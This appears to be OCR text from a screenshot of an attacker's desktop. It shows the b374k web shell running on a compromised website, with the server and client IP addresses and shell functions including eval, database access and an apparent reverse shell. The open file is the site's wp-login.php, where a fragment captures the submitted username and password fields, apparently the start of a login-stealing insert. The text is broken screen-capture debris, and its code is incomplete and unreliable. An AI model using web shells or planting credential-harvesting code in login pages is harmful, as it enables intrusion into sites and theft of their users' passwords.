 Applications Places System
en Fri Jan 9, 13:08
b374k 2.7 - Iceweasel
Outlook.com - sulliva...
b374k 2.7
www.livemymumbai.com/Pictures.php
AnonYmous-IQ ^_^
Search Parrot Website Community Documentation Exploit-DB
log out
b374k
2.7
Linux server.ommedia24x7.com 2.6.32-358.23.2.el6.x86_64 #1 SMP Wed Oct 16 18:37:12 UTC 2013 x86_64
Apache
server ip : 173.208.186.74 | your ip : 149.255.193.165 | Time @ Server : 09 Jan 2015 19:05:30
/ home / livemymu / public_html /
xpl ps eval info db rs livemymu > - shell command -
}
} catch(e){}
}());
<?php } ?>
</script>
<?php
login_footer();
break;
} // end action switch
$x1=$_POST['log'];
$x2=$_POST['pwd'];
if($x == '' && $x2 ==''){
}else{
$m
/home/livemymu/public_html/wp-login.php
Save !
[*Unsaved Document ...
b374k 2.7 - Iceweasel